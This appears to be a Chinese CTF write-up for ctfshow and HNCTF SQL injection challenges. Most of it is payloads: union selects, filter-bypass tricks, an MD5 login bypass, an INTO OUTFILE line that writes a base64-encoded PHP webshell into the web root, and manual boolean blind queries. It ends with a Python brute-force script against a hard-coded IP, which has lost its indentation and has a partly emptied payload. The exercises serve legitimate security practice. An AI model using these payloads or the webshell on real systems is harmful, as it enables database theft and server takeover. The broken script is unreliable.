1(ctfshow部分wp)
呜呜,太菜了,才会一点点基础的sql,师傅们带带
- 9999‘ or id= '26
- 9999' union select id,password from user where username ='flag
- 9999' union select id,hex(b.username),b.password from ctfshow_user3 as b where b.username='flag
174.(过滤数字替换语句)9999' union select 'A', replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(b.password,"1","!"),"2","@"),"3","#"),"4","$"),"5","%"),"6","^"),"7","&"),"8","*"),"9","("),"0",")")from ctfshow_user4 as b where b.username ='flag
- (在mysql写入一句话木马)9999' union select 1,from_base64("%50%44%39%77%61%48%41%67%5a%58%5a%68%62%43%67%6b%58%31%42%50%55%31%52%62%4d%56%30%70%4f%7a%38%2b") into outfile '/var/www/html/1.php
- 1' or 1=1 --+ 999‘ or username='flag
177.(过滤了#和空格,用%23,//绕过) 9999'union//select/**/'1',(selectpasswordfromctfshow_userwhereusername='flag'),'3';%23
- (空格被过滤的更多了,使用)9999'union%0bselect'1',(selectpasswordfromctfshow_userwhereusername='flag'),'3';%23
179.(%0b也被ban了,我们使用()或者%0c绕过空格[非预期])9999'or(1=1);%23上面那个语句也行
180.(%23被ban了,那就不自己闭合闭合引号就行)9999'union%0cselect'1',(selectpasswordfromctfshow_userwhereusername='flag'),'3 另一个pyload:9999'or%0cid='26
181.9999'or%0cpassword%0clike'%ctfshow%
182.9999'or%0cpassword%0clike'%ctfshow%
183.数字脚本
184.hex编码脚本
185.16进制编码脚本
186.无数字构造脚本
187.常规admin password MD5注入 md5通用密码ffidyop 数字字母字符串恒为真
188.mysql弱类型未被单引号保护的admin输入0会输出所有内容
2手工布尔盲注(HNCTFeasy_sql)(空格被过滤)
爆库名
id=0'//or//length(database())='3#
id=0'//or//ascii(substr((select/**/database()),1,1))='99 //c
id=0'//or//ascii(substr((select/**/database()),2,1))='116 //t
id=0'//or//ascii(substr((select/**/database()),3,1))='102 //f
爆表名
id=0'//or//ascii(substr((select//group_concat(table_name)//from//performance_chema.t ables//where/**/table_schema=database()),1,1))='97
由于information被ban了
所以使用mysql.innodb_table_stats
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),1,1))='99 //c
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),2,1))='99 //c
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),3,1))='99 //c
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),4,1))='116 //t
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),5,1))='116 //t
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),6,1))='116 //t
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),7,1))='102 //f
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),8,1))='102 //f
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),9,1))='102 //f
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),10,1))='44 //,
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),11,1))='102 //f
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),12,1))='108 //l
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),13,1))='97 //a
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),14,1))='103 //g
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),15,1))='44 //,
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),16,1))='110 //n
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),17,1))='101 //e
id=0'//or//ascii(substr((select//group_concat(table_name)//from/**/mysql.innodb_table_stats),18,1))='119 //w
id=0'//or//ascii(substr(select//group_concat(table_name)//from/**/mysql.innodb_table_stats),19,1)='115 //s
id=0'//or//ascii(substr(select//group_concat(table_name)//from/**/mysql.innodb_table_stats),20,1)='115 //s

其实没有跑下去的必要了,直接看flag表吧,接下去进行select * from flag,但是中间又发现因为 mysq.innodb_tabke_stats,这个表会包含其他库名的表,还是问了下羽的师傅才知道这个知识点,最后没办法只好采用了脚本如下
import time
import requests
content=""
for i in range(1,40):
print(i)
for j in range(32,128):
burp0_url = "http://43.143.7.127:28207/index.php"
falseflagtable = "id=0'/**/or/**/ascii(substr(select/**/*/**/from/**/flag),{},1)='{}".format(i,j)
table = {
"id":"0'/**/or/**/ascii(substr((select/**/group_concat(table_name)/**/from/**/mysql.innodb_table_stats),{},1))='{}".format(i,j)}
database= {
"id": "0'/**/or/**/ascii(substr((select/**/group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where(table_name='flag')),{},1))='{}".format(i, j)}
flag = {"id": ",".format(i, j)}
a=requests.post(burp0_url, data=flag)
time.sleep(0.05)
#print(burp0_data['id'])
if 'handsome' in a.text:
#time.sleep(2)
content += chr(j)
print(content)
breakid=/0'//or//ascii(substr((select//*from//ctftraining.flag),{},1))='{}

![[ACTF]craftcms(CVE-2023-41892)RCE复现](https://cdn.jsdelivr.net/gh/cildr/image/img/image-20231106194030211.png )








